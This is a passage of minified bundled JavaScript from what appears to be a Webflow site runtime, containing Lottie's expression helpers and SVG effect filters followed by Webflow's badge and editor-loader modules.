                                u = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime((i - (c - l) % i + c) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((c - l) / i) + 1;
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = f[a] - (u[a] - p[a]) * d;
                                return o
                            }
                            return f - (u - p) * d
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c + .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * (c - l) / .001;
                                return o
                            }
                            return m + (m - y) * (c - l) / .001
                        }
                    }
                    return this.getValueAtTime((i - ((c - l) % i + c)) / this.comp.globalData.frameRate, 0)
                }

                function r(t, e) {
                    if (!this.k) return this.pv;
                    if (t = .5 * (t || .4), (e = Math.floor(e || 5)) <= 1) return this.pv;
                    var r, i, n = this.comp.renderedFrame / this.comp.globalData.frameRate, a = n - t,
                        s = e > 1 ? (n + t - a) / (e - 1) : 1, o = 0, l = 0;
                    for (r = this.pv.length ? createTypedArray("float32", this.pv.length) : 0; o < e;) {
                        if (i = this.getValueAtTime(a + o * s), this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] += i[l]; else r += i;
                        o += 1
                    }
                    if (this.pv.length) for (l = 0; l < this.pv.length; l += 1) r[l] /= e; else r /= e;
                    return r
                }

                function i(t) {
                    this._transformCachingAtTime || (this._transformCachingAtTime = {v: new Matrix});
                    var e = this._transformCachingAtTime.v;
                    if (e.cloneFromProps(this.pre.props), this.appliedTransformations < 1) {
                        var r = this.a.getValueAtTime(t);
                        e.translate(-r[0] * this.a.mult, -r[1] * this.a.mult, r[2] * this.a.mult)
                    }
                    if (this.appliedTransformations < 2) {
                        var i = this.s.getValueAtTime(t);
                        e.scale(i[0] * this.s.mult, i[1] * this.s.mult, i[2] * this.s.mult)
                    }
                    if (this.sk && this.appliedTransformations < 3) {
                        var n = this.sk.getValueAtTime(t), a = this.sa.getValueAtTime(t);
                        e.skewFromAxis(-n * this.sk.mult, a * this.sa.mult)
                    }
                    if (this.r && this.appliedTransformations < 4) {
                        var s = this.r.getValueAtTime(t);
                        e.rotate(-s * this.r.mult)
                    } else if (!this.r && this.appliedTransformations < 4) {
                        var o = this.rz.getValueAtTime(t), l = this.ry.getValueAtTime(t), h = this.rx.getValueAtTime(t),
                            c = this.or.getValueAtTime(t);
                        e.rotateZ(-o * this.rz.mult).rotateY(l * this.ry.mult).rotateX(h * this.rx.mult).rotateZ(-c[2] * this.or.mult).rotateY(c[1] * this.or.mult).rotateX(c[0] * this.or.mult)
                    }
                    if (this.data.p && this.data.p.s) {
                        var p = this.px.getValueAtTime(t), u = this.py.getValueAtTime(t);
                        if (this.data.p.z) {
                            var f = this.pz.getValueAtTime(t);
                            e.translate(p * this.px.mult, u * this.py.mult, -f * this.pz.mult)
                        } else e.translate(p * this.px.mult, u * this.py.mult, 0)
                    } else {
                        var d = this.p.getValueAtTime(t);
                        e.translate(d[0] * this.p.mult, d[1] * this.p.mult, -d[2] * this.p.mult)
                    }
                    return e
                }

                function n() {
                    return this.v.clone(new Matrix)
                }

                var a = TransformPropertyFactory.getTransformProperty;
                TransformPropertyFactory.getTransformProperty = function (t, e, r) {
                    var s = a(t, e, r);
                    return s.dynamicProperties.length ? s.getValueAtTime = i.bind(s) : s.getValueAtTime = n.bind(s), s.setGroupProperty = expressionHelpers.setGroupProperty, s
                };
                var s = PropertyFactory.getProp;
                PropertyFactory.getProp = function (i, n, a, o, l) {
                    var h = s(i, n, a, o, l);
                    h.kf ? h.getValueAtTime = expressionHelpers.getValueAtTime.bind(h) : h.getValueAtTime = expressionHelpers.getStaticValueAtTime.bind(h), h.setGroupProperty = expressionHelpers.setGroupProperty, h.loopOut = t, h.loopIn = e, h.smooth = r, h.getVelocityAtTime = expressionHelpers.getVelocityAtTime.bind(h), h.getSpeedAtTime = expressionHelpers.getSpeedAtTime.bind(h), h.numKeys = 1 === n.a ? n.k.length : 0, h.propertyIndex = n.ix;
                    var c = 0;
                    return 0 !== a && (c = createTypedArray("float32", 1 === n.a ? n.k[0].s.length : n.k.length)), h._cachingAtTime = {
                        lastFrame: initialDefaultFrame,
                        lastIndex: 0,
                        value: c
                    }, expressionHelpers.searchExpressions(i, n, h), h.k && l.addDynamicProperty(h), h
                };
                var o = ShapePropertyFactory.getConstructorFunction(),
                    l = ShapePropertyFactory.getKeyframedConstructorFunction();

                function h() {
                }

                h.prototype = {
                    vertices: function (t, e) {
                        this.k && this.getValue();
                        var r, i = this.v;
                        void 0 !== e && (i = this.getValueAtTime(e, 0));
                        var n = i._length, a = i[t], s = i.v, o = createSizedArray(n);
                        for (r = 0; r < n; r += 1) o[r] = "i" === t || "o" === t ? [a[r][0] - s[r][0], a[r][1] - s[r][1]] : [a[r][0], a[r][1]];
                        return o
                    },
                    points: function (t) {
                        return this.vertices("v", t)
                    },
                    inTangents: function (t) {
                        return this.vertices("i", t)
                    },
                    outTangents: function (t) {
                        return this.vertices("o", t)
                    },
                    isClosed: function () {
                        return this.v.c
                    },
                    pointOnPath: function (t, e) {
                        var r = this.v;
                        void 0 !== e && (r = this.getValueAtTime(e, 0)), this._segmentsLength || (this._segmentsLength = bez.getSegmentsLength(r));
                        for (var i, n = this._segmentsLength, a = n.lengths, s = n.totalLength * t, o = 0, l = a.length, h = 0; o < l;) {
                            if (h + a[o].addedLength > s) {
                                var c = o, p = r.c && o === l - 1 ? 0 : o + 1, u = (s - h) / a[o].addedLength;
                                i = bez.getPointInSegment(r.v[c], r.v[p], r.o[c], r.i[p], u, a[o]);
                                break
                            }
                            h += a[o].addedLength, o += 1
                        }
                        return i || (i = r.c ? [r.v[0][0], r.v[0][1]] : [r.v[r._length - 1][0], r.v[r._length - 1][1]]), i
                    },
                    vectorOnPath: function (t, e, r) {
                        1 == t ? t = this.v.c : 0 == t && (t = .999);
                        var i = this.pointOnPath(t, e), n = this.pointOnPath(t + .001, e), a = n[0] - i[0],
                            s = n[1] - i[1], o = Math.sqrt(Math.pow(a, 2) + Math.pow(s, 2));
                        return 0 === o ? [0, 0] : "tangent" === r ? [a / o, s / o] : [-s / o, a / o]
                    },
                    tangentOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "tangent")
                    },
                    normalOnPath: function (t, e) {
                        return this.vectorOnPath(t, e, "normal")
                    },
                    setGroupProperty: expressionHelpers.setGroupProperty,
                    getValueAtTime: expressionHelpers.getStaticValueAtTime
                }, extendPrototype([h], o), extendPrototype([h], l), l.prototype.getValueAtTime = function (t) {
                    return this._cachingAtTime || (this._cachingAtTime = {
                        shapeValue: shapePool.clone(this.pv),
                        lastIndex: 0,
                        lastTime: initialDefaultFrame
                    }), t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastTime && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastTime < t ? this._caching.lastIndex : 0, this._cachingAtTime.lastTime = t, this.interpolateShape(t, this._cachingAtTime.shapeValue, this._cachingAtTime)), this._cachingAtTime.shapeValue
                }, l.prototype.initiateExpression = ExpressionManager.initiateExpression;
                var c = ShapePropertyFactory.getShapeProp;
                ShapePropertyFactory.getShapeProp = function (t, e, r, i, n) {
                    var a = c(t, e, r, i, n);
                    return a.propertyIndex = e.ix, a.lock = !1, 3 === r ? expressionHelpers.searchExpressions(t, e.pt, a) : 4 === r && expressionHelpers.searchExpressions(t, e.ks, a), a.k && t.addDynamicProperty(a), a
                }
            }

            function initialize$1() {
                addPropertyDecorator()
            }

            function addDecorator() {
                TextProperty.prototype.getExpressionValue = function (t, e) {
                    var r = this.calculateExpression(e);
                    if (t.t !== r) {
                        var i = {};
                        return this.copyData(i, t), i.t = r.toString(), i.__complete = !1, i
                    }
                    return t
                }, TextProperty.prototype.searchProperty = function () {
                    var t = this.searchKeyframes(), e = this.searchExpressions();
                    return this.kf = t || e, this.kf
                }, TextProperty.prototype.searchExpressions = function () {
                    return this.data.d.x ? (this.calculateExpression = ExpressionManager.initiateExpression.bind(this)(this.elem, this.data.d, this), this.addEffect(this.getExpressionValue.bind(this)), !0) : null
                }
            }

            function initialize() {
                addDecorator()
            }

            function SVGComposableEffect() {
            }

            SVGComposableEffect.prototype = {
                createMergeNode: function (t, e) {
                    var r, i, n = createNS("feMerge");
                    for (n.setAttribute("result", t), i = 0; i < e.length; i += 1) (r = createNS("feMergeNode")).setAttribute("in", e[i]), n.appendChild(r), n.appendChild(r);
                    return n
                }
            };
            var linearFilterValue = "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";

            function SVGTintFilter(t, e, r, i, n) {
                this.filterManager = e;
                var a = createNS("feColorMatrix");
                a.setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "linearRGB"), a.setAttribute("values", linearFilterValue + " 1 0"), this.linearFilter = a, a.setAttribute("result", i + "_tint_1"), t.appendChild(a), (a = createNS("feColorMatrix")).setAttribute("type", "matrix"), a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), a.setAttribute("result", i + "_tint_2"), t.appendChild(a), this.matrixFilter = a;
                var s = this.createMergeNode(i, [n, i + "_tint_1", i + "_tint_2"]);
                t.appendChild(s)
            }

            function SVGFillFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "sRGB"), n.setAttribute("values", "1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"), n.setAttribute("result", i), t.appendChild(n), this.matrixFilter = n
            }

            function SVGStrokeEffect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.elem = r, this.paths = []
            }

            function SVGTritoneFilter(t, e, r, i) {
                this.filterManager = e;
                var n = createNS("feColorMatrix");
                n.setAttribute("type", "matrix"), n.setAttribute("color-interpolation-filters", "linearRGB"), n.setAttribute("values", "0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"), t.appendChild(n);
                var a = createNS("feComponentTransfer");
                a.setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), this.matrixFilter = a;
                var s = createNS("feFuncR");
                s.setAttribute("type", "table"), a.appendChild(s), this.feFuncR = s;
                var o = createNS("feFuncG");
                o.setAttribute("type", "table"), a.appendChild(o), this.feFuncG = o;
                var l = createNS("feFuncB");
                l.setAttribute("type", "table"), a.appendChild(l), this.feFuncB = l, t.appendChild(a)
            }

            function SVGProLevelsFilter(t, e, r, i) {
                this.filterManager = e;
                var n = this.filterManager.effectElements, a = createNS("feComponentTransfer");
                (n[10].p.k || 0 !== n[10].p.v || n[11].p.k || 1 !== n[11].p.v || n[12].p.k || 1 !== n[12].p.v || n[13].p.k || 0 !== n[13].p.v || n[14].p.k || 1 !== n[14].p.v) && (this.feFuncR = this.createFeFunc("feFuncR", a)), (n[17].p.k || 0 !== n[17].p.v || n[18].p.k || 1 !== n[18].p.v || n[19].p.k || 1 !== n[19].p.v || n[20].p.k || 0 !== n[20].p.v || n[21].p.k || 1 !== n[21].p.v) && (this.feFuncG = this.createFeFunc("feFuncG", a)), (n[24].p.k || 0 !== n[24].p.v || n[25].p.k || 1 !== n[25].p.v || n[26].p.k || 1 !== n[26].p.v || n[27].p.k || 0 !== n[27].p.v || n[28].p.k || 1 !== n[28].p.v) && (this.feFuncB = this.createFeFunc("feFuncB", a)), (n[31].p.k || 0 !== n[31].p.v || n[32].p.k || 1 !== n[32].p.v || n[33].p.k || 1 !== n[33].p.v || n[34].p.k || 0 !== n[34].p.v || n[35].p.k || 1 !== n[35].p.v) && (this.feFuncA = this.createFeFunc("feFuncA", a)), (this.feFuncR || this.feFuncG || this.feFuncB || this.feFuncA) && (a.setAttribute("color-interpolation-filters", "sRGB"), t.appendChild(a)), (n[3].p.k || 0 !== n[3].p.v || n[4].p.k || 1 !== n[4].p.v || n[5].p.k || 1 !== n[5].p.v || n[6].p.k || 0 !== n[6].p.v || n[7].p.k || 1 !== n[7].p.v) && ((a = createNS("feComponentTransfer")).setAttribute("color-interpolation-filters", "sRGB"), a.setAttribute("result", i), t.appendChild(a), this.feFuncRComposed = this.createFeFunc("feFuncR", a), this.feFuncGComposed = this.createFeFunc("feFuncG", a), this.feFuncBComposed = this.createFeFunc("feFuncB", a))
            }

            function SVGDropShadowEffect(t, e, r, i, n) {
                var a = e.container.globalData.renderConfig.filterSize, s = e.data.fs || a;
                t.setAttribute("x", s.x || a.x), t.setAttribute("y", s.y || a.y), t.setAttribute("width", s.width || a.width), t.setAttribute("height", s.height || a.height), this.filterManager = e;
                var o = createNS("feGaussianBlur");
                o.setAttribute("in", "SourceAlpha"), o.setAttribute("result", i + "_drop_shadow_1"), o.setAttribute("stdDeviation", "0"), this.feGaussianBlur = o, t.appendChild(o);
                var l = createNS("feOffset");
                l.setAttribute("dx", "25"), l.setAttribute("dy", "0"), l.setAttribute("in", i + "_drop_shadow_1"), l.setAttribute("result", i + "_drop_shadow_2"), this.feOffset = l, t.appendChild(l);
                var h = createNS("feFlood");
                h.setAttribute("flood-color", "#00ff00"), h.setAttribute("flood-opacity", "1"), h.setAttribute("result", i + "_drop_shadow_3"), this.feFlood = h, t.appendChild(h);
                var c = createNS("feComposite");
                c.setAttribute("in", i + "_drop_shadow_3"), c.setAttribute("in2", i + "_drop_shadow_2"), c.setAttribute("operator", "in"), c.setAttribute("result", i + "_drop_shadow_4"), t.appendChild(c);
                var p = this.createMergeNode(i, [i + "_drop_shadow_4", n]);
                t.appendChild(p)
            }

            extendPrototype([SVGComposableEffect], SVGTintFilter), SVGTintFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v / 100;
                    this.linearFilter.setAttribute("values", linearFilterValue + " " + i + " 0"), this.matrixFilter.setAttribute("values", r[0] - e[0] + " 0 0 0 " + e[0] + " " + (r[1] - e[1]) + " 0 0 0 " + e[1] + " " + (r[2] - e[2]) + " 0 0 0 " + e[2] + " 0 0 0 1 0")
                }
            }, SVGFillFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[2].p.v, r = this.filterManager.effectElements[6].p.v;
                    this.matrixFilter.setAttribute("values", "0 0 0 0 " + e[0] + " 0 0 0 0 " + e[1] + " 0 0 0 0 " + e[2] + " 0 0 0 " + r + " 0")
                }
            }, SVGStrokeEffect.prototype.initialize = function () {
                var t, e, r, i, n = this.elem.layerElement.children || this.elem.layerElement.childNodes;
                for (1 === this.filterManager.effectElements[1].p.v ? (i = this.elem.maskManager.masksProperties.length, r = 0) : i = 1 + (r = this.filterManager.effectElements[0].p.v - 1), (e = createNS("g")).setAttribute("fill", "none"), e.setAttribute("stroke-linecap", "round"), e.setAttribute("stroke-dashoffset", 1); r < i; r += 1) t = createNS("path"), e.appendChild(t), this.paths.push({
                    p: t,
                    m: r
                });
                if (3 === this.filterManager.effectElements[10].p.v) {
                    var a = createNS("mask"), s = createElementID();
                    a.setAttribute("id", s), a.setAttribute("mask-type", "alpha"), a.appendChild(e), this.elem.globalData.defs.appendChild(a);
                    var o = createNS("g");
                    for (o.setAttribute("mask", "url(" + getLocationHref() + "#" + s + ")"); n[0];) o.appendChild(n[0]);
                    this.elem.layerElement.appendChild(o), this.masker = a, e.setAttribute("stroke", "#fff")
                } else if (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) {
                    if (2 === this.filterManager.effectElements[10].p.v) for (n = this.elem.layerElement.children || this.elem.layerElement.childNodes; n.length;) this.elem.layerElement.removeChild(n[0]);
                    this.elem.layerElement.appendChild(e), this.elem.layerElement.removeAttribute("mask"), e.setAttribute("stroke", "#fff")
                }
                this.initialized = !0, this.pathMasker = e
            }, SVGStrokeEffect.prototype.renderFrame = function (t) {
                var e;
                this.initialized || this.initialize();
                var r, i, n = this.paths.length;
                for (e = 0; e < n; e += 1) if (-1 !== this.paths[e].m && (r = this.elem.maskManager.viewData[this.paths[e].m], i = this.paths[e].p, (t || this.filterManager._mdf || r.prop._mdf) && i.setAttribute("d", r.lastPath), t || this.filterManager.effectElements[9].p._mdf || this.filterManager.effectElements[4].p._mdf || this.filterManager.effectElements[7].p._mdf || this.filterManager.effectElements[8].p._mdf || r.prop._mdf)) {
                    var a;
                    if (0 !== this.filterManager.effectElements[7].p.v || 100 !== this.filterManager.effectElements[8].p.v) {
                        var s = .01 * Math.min(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            o = .01 * Math.max(this.filterManager.effectElements[7].p.v, this.filterManager.effectElements[8].p.v),
                            l = i.getTotalLength();
                        a = "0 0 0 " + l * s + " ";
                        var h, c = l * (o - s),
                            p = 1 + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01,
                            u = Math.floor(c / p);
                        for (h = 0; h < u; h += 1) a += "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01 + " ";
                        a += "0 " + 10 * l + " 0 0"
                    } else a = "1 " + 2 * this.filterManager.effectElements[4].p.v * this.filterManager.effectElements[9].p.v * .01;
                    i.setAttribute("stroke-dasharray", a)
                }
                if ((t || this.filterManager.effectElements[4].p._mdf) && this.pathMasker.setAttribute("stroke-width", 2 * this.filterManager.effectElements[4].p.v), (t || this.filterManager.effectElements[6].p._mdf) && this.pathMasker.setAttribute("opacity", this.filterManager.effectElements[6].p.v), (1 === this.filterManager.effectElements[10].p.v || 2 === this.filterManager.effectElements[10].p.v) && (t || this.filterManager.effectElements[3].p._mdf)) {
                    var f = this.filterManager.effectElements[3].p.v;
                    this.pathMasker.setAttribute("stroke", "rgb(" + bmFloor(255 * f[0]) + "," + bmFloor(255 * f[1]) + "," + bmFloor(255 * f[2]) + ")")
                }
            }, SVGTritoneFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = this.filterManager.effectElements[2].p.v, n = i[0] + " " + r[0] + " " + e[0],
                        a = i[1] + " " + r[1] + " " + e[1], s = i[2] + " " + r[2] + " " + e[2];
                    this.feFuncR.setAttribute("tableValues", n), this.feFuncG.setAttribute("tableValues", a), this.feFuncB.setAttribute("tableValues", s)
                }
            }, SVGProLevelsFilter.prototype.createFeFunc = function (t, e) {
                var r = createNS(t);
                return r.setAttribute("type", "table"), e.appendChild(r), r
            }, SVGProLevelsFilter.prototype.getTableValue = function (t, e, r, i, n) {
                for (var a, s, o = 0, l = Math.min(t, e), h = Math.max(t, e), c = Array.call(null, {length: 256}), p = 0, u = n - i, f = e - t; o <= 256;) s = (a = o / 256) <= l ? f < 0 ? n : i : a >= h ? f < 0 ? i : n : i + u * Math.pow((a - t) / f, 1 / r), c[p] = s, p += 1, o += 256 / 255;
                return c.join(" ")
            }, SVGProLevelsFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e, r = this.filterManager.effectElements;
                    this.feFuncRComposed && (t || r[3].p._mdf || r[4].p._mdf || r[5].p._mdf || r[6].p._mdf || r[7].p._mdf) && (e = this.getTableValue(r[3].p.v, r[4].p.v, r[5].p.v, r[6].p.v, r[7].p.v), this.feFuncRComposed.setAttribute("tableValues", e), this.feFuncGComposed.setAttribute("tableValues", e), this.feFuncBComposed.setAttribute("tableValues", e)), this.feFuncR && (t || r[10].p._mdf || r[11].p._mdf || r[12].p._mdf || r[13].p._mdf || r[14].p._mdf) && (e = this.getTableValue(r[10].p.v, r[11].p.v, r[12].p.v, r[13].p.v, r[14].p.v), this.feFuncR.setAttribute("tableValues", e)), this.feFuncG && (t || r[17].p._mdf || r[18].p._mdf || r[19].p._mdf || r[20].p._mdf || r[21].p._mdf) && (e = this.getTableValue(r[17].p.v, r[18].p.v, r[19].p.v, r[20].p.v, r[21].p.v), this.feFuncG.setAttribute("tableValues", e)), this.feFuncB && (t || r[24].p._mdf || r[25].p._mdf || r[26].p._mdf || r[27].p._mdf || r[28].p._mdf) && (e = this.getTableValue(r[24].p.v, r[25].p.v, r[26].p.v, r[27].p.v, r[28].p.v), this.feFuncB.setAttribute("tableValues", e)), this.feFuncA && (t || r[31].p._mdf || r[32].p._mdf || r[33].p._mdf || r[34].p._mdf || r[35].p._mdf) && (e = this.getTableValue(r[31].p.v, r[32].p.v, r[33].p.v, r[34].p.v, r[35].p.v), this.feFuncA.setAttribute("tableValues", e))
                }
            }, extendPrototype([SVGComposableEffect], SVGDropShadowEffect), SVGDropShadowEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    if ((t || this.filterManager.effectElements[4].p._mdf) && this.feGaussianBlur.setAttribute("stdDeviation", this.filterManager.effectElements[4].p.v / 4), t || this.filterManager.effectElements[0].p._mdf) {
                        var e = this.filterManager.effectElements[0].p.v;
                        this.feFlood.setAttribute("flood-color", rgbToHex(Math.round(255 * e[0]), Math.round(255 * e[1]), Math.round(255 * e[2])))
                    }
                    if ((t || this.filterManager.effectElements[1].p._mdf) && this.feFlood.setAttribute("flood-opacity", this.filterManager.effectElements[1].p.v / 255), t || this.filterManager.effectElements[2].p._mdf || this.filterManager.effectElements[3].p._mdf) {
                        var r = this.filterManager.effectElements[3].p.v,
                            i = (this.filterManager.effectElements[2].p.v - 90) * degToRads, n = r * Math.cos(i),
                            a = r * Math.sin(i);
                        this.feOffset.setAttribute("dx", n), this.feOffset.setAttribute("dy", a)
                    }
                }
            };
            var _svgMatteSymbols = [];

            function SVGMatte3Effect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.filterElem = t, this.elem = r, r.matteElement = createNS("g"), r.matteElement.appendChild(r.layerElement), r.matteElement.appendChild(r.transformedElement), r.baseElement = r.matteElement
            }

            function SVGGaussianBlurEffect(t, e, r, i) {
                t.setAttribute("x", "-100%"), t.setAttribute("y", "-100%"), t.setAttribute("width", "300%"), t.setAttribute("height", "300%"), this.filterManager = e;
                var n = createNS("feGaussianBlur");
                n.setAttribute("result", i), t.appendChild(n), this.feGaussianBlur = n
            }

            function TransformEffect() {
            }

            function SVGTransformEffect(t, e) {
                this.init(e)
            }

            function CVTransformEffect(t) {
                this.init(t)
            }

            return SVGMatte3Effect.prototype.findSymbol = function (t) {
                for (var e = 0, r = _svgMatteSymbols.length; e < r;) {
                    if (_svgMatteSymbols[e] === t) return _svgMatteSymbols[e];
                    e += 1
                }
                return null
            }, SVGMatte3Effect.prototype.replaceInParent = function (t, e) {
                var r = t.layerElement.parentNode;
                if (r) {
                    for (var i, n = r.children, a = 0, s = n.length; a < s && n[a] !== t.layerElement;) a += 1;
                    a <= s - 2 && (i = n[a + 1]);
                    var o = createNS("use");
                    o.setAttribute("href", "#" + e), i ? r.insertBefore(o, i) : r.appendChild(o)
                }
            }, SVGMatte3Effect.prototype.setElementAsMask = function (t, e) {
                if (!this.findSymbol(e)) {
                    var r = createElementID(), i = createNS("mask");
                    i.setAttribute("id", e.layerId), i.setAttribute("mask-type", "alpha"), _svgMatteSymbols.push(e);
                    var n = t.globalData.defs;
                    n.appendChild(i);
                    var a = createNS("symbol");
                    a.setAttribute("id", r), this.replaceInParent(e, r), a.appendChild(e.layerElement), n.appendChild(a);
                    var s = createNS("use");
                    s.setAttribute("href", "#" + r), i.appendChild(s), e.data.hd = !1, e.show()
                }
                t.setMatte(e.layerId)
            }, SVGMatte3Effect.prototype.initialize = function () {
                for (var t = this.filterManager.effectElements[0].p.v, e = this.elem.comp.elements, r = 0, i = e.length; r < i;) e[r] && e[r].data.ind === t && this.setElementAsMask(this.elem, e[r]), r += 1;
                this.initialized = !0
            }, SVGMatte3Effect.prototype.renderFrame = function () {
                this.initialized || this.initialize()
            }, SVGGaussianBlurEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = .3 * this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = 3 == r ? 0 : e, n = 2 == r ? 0 : e;
                    this.feGaussianBlur.setAttribute("stdDeviation", i + " " + n);
                    var a = 1 == this.filterManager.effectElements[2].p.v ? "wrap" : "duplicate";
                    this.feGaussianBlur.setAttribute("edgeMode", a)
                }
            }, TransformEffect.prototype.init = function (t) {
                this.effectsManager = t, this.type = effectTypes.TRANSFORM_EFFECT, this.matrix = new Matrix, this.opacity = -1, this._mdf = !1, this._opMdf = !1
            }, TransformEffect.prototype.renderFrame = function (t) {
                if (this._opMdf = !1, this._mdf = !1, t || this.effectsManager._mdf) {
                    var e = this.effectsManager.effectElements, r = e[0].p.v, i = e[1].p.v, n = 1 === e[2].p.v,
                        a = e[3].p.v, s = n ? a : e[4].p.v, o = e[5].p.v, l = e[6].p.v, h = e[7].p.v;
                    this.matrix.reset(), this.matrix.translate(-r[0], -r[1], r[2]), this.matrix.scale(.01 * s, .01 * a, 1), this.matrix.rotate(-h * degToRads), this.matrix.skewFromAxis(-o * degToRads, (l + 90) * degToRads), this.matrix.translate(i[0], i[1], 0), this._mdf = !0, this.opacity !== e[8].p.v && (this.opacity = e[8].p.v, this._opMdf = !0)
                }
            }, extendPrototype([TransformEffect], SVGTransformEffect), extendPrototype([TransformEffect], CVTransformEffect), registerRenderer("canvas", CanvasRenderer), registerRenderer("html", HybridRenderer), registerRenderer("svg", SVGRenderer), ShapeModifiers.registerModifier("tm", TrimModifier), ShapeModifiers.registerModifier("pb", PuckerAndBloatModifier), ShapeModifiers.registerModifier("rp", RepeaterModifier), ShapeModifiers.registerModifier("rd", RoundCornersModifier), ShapeModifiers.registerModifier("zz", ZigZagModifier), ShapeModifiers.registerModifier("op", OffsetPathModifier), setExpressionsPlugin(Expressions), setExpressionInterfaces(getInterface), initialize$1(), initialize(), registerEffect$1(20, SVGTintFilter, !0), registerEffect$1(21, SVGFillFilter, !0), registerEffect$1(22, SVGStrokeEffect, !1), registerEffect$1(23, SVGTritoneFilter, !0), registerEffect$1(24, SVGProLevelsFilter, !0), registerEffect$1(25, SVGDropShadowEffect, !0), registerEffect$1(28, SVGMatte3Effect, !1), registerEffect$1(29, SVGGaussianBlurEffect, !0), registerEffect$1(35, SVGTransformEffect, !1), registerEffect(35, CVTransformEffect), lottie
        }, "object" == typeof exports && typeof module < "u" ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = typeof globalThis < "u" ? globalThis : e || self).lottie = t())
    })), W_ = E(((t, e) => {
        var r = it(), i = z_(), n = H_();
        r.define("lottie", e.exports = function () {
            return {
                lottie: n,
                createInstance: i.createInstance,
                cleanupElement: i.cleanupElement,
                init: i.init,
                destroy: i.destroy,
                ready: i.ready
            }
        })
    })), $_ = E(((t, e) => {
        var r = it();
        r.define("brand", e.exports = function (t) {
            var e, i = {}, n = document, a = t("html"), s = t("body"), o = window.location,
                l = /PhantomJS/i.test(navigator.userAgent),
                h = "fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";

            function c() {
                var r = n.fullScreen || n.mozFullScreen || n.webkitIsFullScreen || n.msFullscreenElement || !!n.webkitFullscreenElement;
                t(e).attr("style", r ? "display: none !important;" : "")
            }

            function p() {
                var t = s.children(".w-webflow-badge"), i = t.length && t.get(0) === e, n = r.env("editor");
                i ? n && t.remove() : (t.length && t.remove(), n || s.append(e))
            }

            return i.ready = function () {
                var r = a.attr("data-wf-status"), i = a.attr("data-wf-domain") || "";
                /\.webflow\.io$/i.test(i) && o.hostname !== i && (r = !0), r && !l && (e = e || function () {
                    var e = t('<a class="w-webflow-badge"></a>').attr("href", "https://webflow.com?utm_campaign=brandjs"),
                        r = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt", "").css({
                            marginRight: "4px",
                            width: "26px"
                        }),
                        i = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt", "Made in Webflow");
                    return e.append(r, i), e[0]
                }(), p(), setTimeout(p, 500), t(n).off(h, c).on(h, c))
            }, i
        })
    })), Y_ = E(((t, e) => {
        var r = it();
        r.define("edit", e.exports = function (t, e, i) {
            if (i = i || {}, (r.env("test") || r.env("frame")) && !i.fixture && !function () {
                try {
                    return window.top.__Cypress__
                } catch {
                    return !1
                }
            }()) return {exit: 1};
            var n, a = t(window), s = t(document.documentElement), o = document.location, l = "hashchange",
                h = i.load || function () {
                    n = !0, window.WebflowEditor = !0, a.off(l, p), function (t) {
                        var e = window.document.createElement("iframe");
                        e.src = "https://webflow.com/site/third-party-cookie-check.html", e.style.display = "none", e.sandbox = "allow-scripts allow-same-origin";
                        var r = function (i) {
                            "WF_third_party_cookies_unsupported" === i.data ? (g(e, r), t(!1)) : "WF_third_party_cookies_supported" === i.data && (g(e, r), t(!0))
                        };
                        e.onerror = function () {
                            g(e, r), t(!1)
                        }, window.addEventListener("message", r, !1), window.document.body.appendChild(e)
                    }((function (e) {
                        t.ajax({
                            url: y("https://editor-api.webflow.com/api/editor/view"),
                            data: {siteId: s.attr("data-wf-site")},
                            xhrFields: {withCredentials: !0},
                            dataType: "json",
                            crossDomain: !0,
                            success: u(e)
                        })
                    }))
                }, c = !1;
            try {
                c = localStorage && localStorage.getItem && localStorage.getItem("WebflowEditor")
            } catch {
            }

            function p() {
                n || /\?edit/.test(o.hash) && h()
